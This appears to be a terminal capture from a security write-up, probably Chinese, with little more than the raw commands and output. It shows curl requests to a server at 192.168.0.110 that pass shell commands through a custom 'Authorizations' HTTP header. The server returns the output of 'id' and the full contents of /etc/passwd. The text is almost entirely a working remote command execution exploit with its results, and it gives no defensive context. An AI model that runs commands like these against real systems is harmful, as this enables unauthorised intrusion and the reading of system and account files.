 root@kali:~# curl 'http://192.168.0.110' -H 'Authorizations:id'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root@kali:~# curl 'http://192.168.0.110' -H 'Authorizations:cat /etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
redis:x:104:111:redis server,,,:/var/lib/redis:/bin/false
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
tomcat6:x:106:114::/usr/share/tomcat6:/bin/false
y:x:1000:1000::/home/y:
关注安全技术